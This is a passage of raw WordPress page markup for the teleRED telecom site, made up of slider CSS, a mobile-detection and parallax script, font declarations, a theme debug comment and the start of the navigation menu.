!important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://www.telered.es/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://www.telered.es/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://www.telered.es/wp-content/uploads/2020/05/cropped-img_factura-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.telered.es/wp-content/uploads/2020/05/cropped-img_factura-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.telered.es/wp-content/uploads/2020/05/cropped-img_factura-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.telered.es/wp-content/uploads/2020/05/cropped-img_factura-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.telered.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'univer'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.telered.es/wp-content/uploads/avia_fonts/univer/univer.woff2') format('woff2'),
		url('https://www.telered.es/wp-content/uploads/avia_fonts/univer/univer.woff') format('woff'),
		url('https://www.telered.es/wp-content/uploads/avia_fonts/univer/univer.ttf') format('truetype'),
		url('https://www.telered.es/wp-content/uploads/avia_fonts/univer/univer.svg#univer') format('svg'),
		url('https://www.telered.es/wp-content/uploads/avia_fonts/univer/univer.eot'),
		url('https://www.telered.es/wp-content/uploads/avia_fonts/univer/univer.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-univer, body .avia-font-univer, html body [data-av_iconfont='univer']:before{ font-family: 'univer'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:75-PLA:3
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:3
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-4201 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric lato open_sans  post-type-page avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.telered.es/' class='' aria-label='teleRED' ><img src="https://www.telered.es/wp-content/uploads/2020/06/Logo-Horizontal-Blanco-2-300x70.png" height="100" width="300" alt='teleRED' title='' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.tele-red.es/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Inicio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Servicios</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
